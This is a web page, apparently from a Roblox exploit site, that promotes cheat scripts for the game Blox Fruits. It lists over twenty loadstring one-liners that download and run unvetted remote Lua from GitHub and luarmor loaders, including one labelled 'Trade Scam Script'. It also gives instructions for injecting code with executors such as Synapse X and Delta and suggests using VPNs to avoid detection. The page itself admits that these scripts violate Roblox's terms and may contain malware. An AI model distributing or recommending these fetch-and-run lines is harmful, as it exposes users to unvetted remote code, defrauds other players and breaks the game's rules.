Blox Fruits Script
If you enjoy playing Roblox’s Blox Fruits Script and want to enhance your gameplay, you’ve likely heard about scripts. These powerful tools can automate different tasks, help you level up faster, and give you an advantage in the game. This guide explains everything you need to know about Blox Fruits scripts—how they work, how to use them safely, the various types available, and the tools required to get started.

Table of Contents
What is a Blox Fruits Script?
A Blox Fruits script is a piece of code written in the Lua programming language that modifies or automates certain actions within the game. Scripts can handle anything from simple activities like moving your character to more complex tasks such as fighting bosses or detecting rare fruits. In Blox Fruits, players often use these scripts to make repetitive tasks easier or to unlock new gameplay options.
All Blox Fruit Script Updated 2025
1. Alchemy Hub Script
loadstring(game:HttpGet("https://scripts.alchemyhub.xyz"))()2. Banana Cat Hub
repeat wait() until game:IsLoaded() and game.Players.LocalPlayer
getgenv().Key = "PASTE_KEY_HERE"
loadstring(game:HttpGet("https://raw.githubusercontent.com/obiiyeuem/vthangsitink/main/BananaHub.lua"))()
-- Get Key : https://ads.luarmor.net/get_key?for=VHFslhWdrPey3. Speed Hub X
loadstring(game:HttpGet("https://raw.githubusercontent.com/AhmadV99/Speed-Hub-X/main/Speed%20Hub%20X.lua"))()4. Raito Hub
loadstring(game:HttpGet("https://raw.githubusercontent.com/Efe0626/RaitoHub/main/Script"))()5. HoHo Hub Script
loadstring(game:HttpGet('https://raw.githubusercontent.com/ascn123/HOHO_H/main/Loading_UI'))()6. ThunderZ Chest Script
_G.Team = "Marine" -- "Marine" or "Pirate"
_G.MetodeTeleport = "Instant" --"Instant" or "Tween"
loadstring(game:HttpGet("https://raw.githubusercontent.com/ThundarZ/Welcome/refs/heads/main/Main/BloxFruit/Chest/AllDevices.lua"))()7. W-Azure Hub
loadstring(game:HttpGet("https://api.luarmor.net/files/v3/loaders/3b2169cf53bc6104dabe8e19562e5cc2.lua"))()8. redZ Hub
loadstring(game:HttpGet("https://raw.githubusercontent.com/realredz/BloxFruits/refs/heads/main/Source.lua"))()9. Ronix Hub
loadstring(game:HttpGet("https://api.luarmor.net/files/v3/loaders/513ccdb3ae8a61d4d7698fc337e5256d.lua"))()10. Level Farm (0 to Max)
getgenv().simple_settings = {
["MASTERY"] = {
["ACTIVE"] = true,
["METHOD"] = "Half", -- Method for gaining mastery, "Half"[300] or "Full"[600]
},
["OBJECTIVE"] = {
["GODHUMAN"] = true,
["RACE-V3"] = true,race to V3 if possible Human, Mink, (Fishman, Ghoul, Cyborg) soon
["FRAGMENT"] = 100000,
-- SWORD
["CANVANDER"] = true,
["BUDDY-SWORD"] = true,
["CURSED-DUAL-KATANA"] = true,
["SHARK-ANCHOR"] = true, -- soon.
--GUN
["ACIDUM-RIFLE"] = true,
["VENOM-BOW"] = true,
["SOUL-GUITAR"] = true,
},
["FRUITPURCHASE"] = true,
["PRIORITYFRUIT"] = {
[1] = "Dragon-Dragon",
[2] = "Flame-Flame",
[3] = "Rumble-Rumble",
[4] = "Human-Human: Buddha",
[5] = "Dark-Dark",
},
["FPSCAP"] = 30,
["LOWTEXTURE"] = true
}
loadstring(game:HttpGet("https://raw.githubusercontent.com/simple-hubs/contents/refs/heads/main/bloxfruit-kaitan-main.lua"))()11. Quantum Onyx Project
loadstring(game:HttpGet("https://raw.githubusercontent.com/FlazhGG/QTONYX/refs/heads/main/NextGeneration.lua"))()12. Flow Hub
loadstring(game:HttpGet("https://raw.githubusercontent.com/Yumiara/Overflow/refs/heads/main/Main.lua"))()13. AnDepZai Hub
repeat wait() until game:IsLoaded() and game.Players.LocalPlayer loadstring(game:HttpGet("https://raw.githubusercontent.com/AnDepZaiHub/AnDepZaiHubBeta/refs/heads/main/AnDepZaiHubNewUpdated.lua"))()14. BlueX Hub
_G.Team = "Pirates"
_G.FixLag = true
loadstring(game:HttpGet("https://raw.githubusercontent.com/Dev-BlueX/BlueX-Hub/refs/heads/main/Main.lua"))()15. Cokka Hub
loadstring(game:HttpGet"https://raw.githubusercontent.com/UserDevEthical/Loadstring/main/CokkaHub.lua")()16. Aurora Hub
loadstring(game:HttpGet("https://raw.githubusercontent.com/Jadelly261/BloxFruits/main/Aurora", true))()17. Volcano Hub
loadstring(game:HttpGetAsync("https://raw.githubusercontent.com/indexeduu/BF-NewVer/refs/heads/main/V3New.lua"))()18. Lion Fruit Finder Script
getgenv().Config = {
Team = {
SelectTeam = "Marines"
},
BuyFruit = {
SelectFruit = {"Kitsune-Kitsune"},
BuySelected = false,
BuyRandom = true
},
Tween = {
TweenFruit = true,
SkipIfOwned = true,
StoreFruit = true
},
Shop = {
BuyZoroSword = false,
BuyHakiColor = false
},
Misc = {
SendWebhook = true,
WebhookURL = "your webhook",
DisableEffects = true
}
}
loadstring(game:HttpGet("https://api.luarmor.net/files/v3/loaders/d734d024f3000caddd23122da89a6c3e.lua"))()19. Trade Scam Script Blox Fruits Script
loadstring(game:HttpGet("https://raw.githubusercontent.com/RinHubv4/RealRin/refs/heads/main/rinv4",true))()
loadstring(game:HttpGet("https://raw.githubusercontent.com/RinHubv4/redz/refs/heads/main/realrin",true))()
20. Perm Spawner Script
loadstring(game:HttpGet("https://raw.githubusercontent.com/astrohub1/Perm-Spawner/refs/heads/main/BloxFruits.lua",true))()
21. Min Gaming for Draco Trial
loadstring(game:HttpGet("https://raw.githubusercontent.com/LuaCrack/Min/refs/heads/main/MinXoE"))()
22. Vxeze Hub
loadstring(game:HttpGet("https://raw.githubusercontent.com/Dex-Bear/Vxezehub/refs/heads/main/VxezeHubMain"))()
23. Zen Hub King Legacy
loadstring(game:HttpGet("https://raw.githubusercontent.com/Zenhubtop/zen_hub_pr/main/zennewwwwui.lua", true))()
Why Use Scripts in Blox Fruits?
Scripts make the game more efficient and enjoyable by saving time and simplifying the grind. Many players use scripts to progress faster or manage in-game activities more easily.
Common Uses Include:
- Auto Farm: Automatically farms experience, money, or items, allowing you to level up without manual effort.
- Boss Kill Scripts: Automatically defeat bosses to save time.
- Fruit Detection: Helps locate or spawn rare fruits that are important for progressing in the game.
Time-Saving Advantages:
Since Blox Fruits can require hours of grinding to gain experience or collect items, scripts can handle this automatically. This lets players focus on exploring other aspects of the game while still progressing efficiently.

Types of Blox Fruits Scripts
There are several categories of scripts available for different purposes. Here are the most commonly used ones:
- Autofarm Scripts
Automate farming for experience, money, or specific items. You can configure these scripts to focus on certain enemies or areas, helping you level up quickly. - ESP / Wallhack Scripts
ESP (Extra Sensory Perception) scripts reveal hidden elements like fruits or enemies behind walls. Wallhack scripts allow you to see through walls, providing a major visual advantage. - Auto Raid & Boss Scripts
These scripts automate combat during raids or boss fights. They target, attack, and collect rewards automatically. - GUI Scripts
GUI (Graphical User Interface) scripts offer an easy-to-use menu that lets players control multiple functions such as auto-farming or fruit detection with just a few clicks. - No-Key System Scripts
These don’t require any key or activation process. They can be used instantly without entering authentication codes.
Tools Required to Run Blox Fruits Scripts
To use a script, you need a script executor. This software injects Lua code into the Roblox client, allowing scripts to run in-game.
- Delta and Synapse X
These are the most widely used executors for Roblox. Synapse X is a paid, feature-rich option with better stability and protection, while Delta is a powerful free alternative. - Pastebin or GitHub
Many developers host their scripts on these platforms. Always make sure to download from trusted sources to avoid malicious files. - Optional Tools
- VPNs: Some players use VPNs for privacy and to reduce detection risks.
- Lua Editors: If you plan to write or modify scripts, a Lua editor helps you test and refine your code.
Step-by-Step: How to Install a Blox Fruits Script
- Download the Script
Choose a trusted source such as Pastebin or GitHub. Avoid random websites that may contain harmful code. - Open Your Script Executor
Launch your preferred executor, such as Delta or Synapse X. - Inject the Script
Paste the script into the executor’s text box and click “Inject” to run it in Roblox. - Troubleshoot if Needed
If the script fails to load, check for updates or restart Roblox. You may also need to ensure your executor is functioning correctly.
Are Blox Fruits Scripts Safe?
Anti-Ban Systems
Some scripts claim to have anti-ban protection, but no tool is completely safe. Roblox’s anti-cheat system can detect exploit behavior, especially if used excessively.
Malware Risks
Certain scripts may include hidden malware or backdoors. To protect your system, download only from verified sources and avoid clicking on suspicious links.
Roblox’s Ban Policy
Using unauthorized scripts can lead to a temporary or permanent ban. Always consider the risks before using any exploit-based scripts.
Best Sources for Updated Scripts
- Pastebin: Frequently updated scripts shared by developers.
- GitHub: Reliable for open-source scripts with active community updates.
- Discord Communities: Offer up-to-date scripts, discussions, and technical help.
- ScriptHub: A platform that gathers both free and paid scripts for multiple Roblox games, including Blox Fruits.
FAQs about Blox Fruits Scripts
Can I get banned for using a script?
Yes, using scripts violates Roblox’s terms of service and can result in an account ban.
Which script executor is the safest?
Synapse X is the most secure paid option, while Delta is a strong free alternative.
Do scripts work after updates?
Game updates can disable older scripts. Always check community channels or trusted sources for working versions.
Are paid scripts better?
Not always. Many free scripts perform well, though premium ones often offer more features and stability.
Conclusion
Blox Fruits scripts can enhance your gameplay by automating tasks and improving efficiency. However, use them cautiously—many carry risks, including malware and account bans. Always rely on reputable executors and verified sources. When used responsibly, scripts can make Blox Fruits a more streamlined and enjoyable experience.



![Grow a Garden Script -[Updated] September 2025](https://delta-exploits.org/wp-content/uploads/2025/10/grow-a-garden.webp)




очень хороший скрипт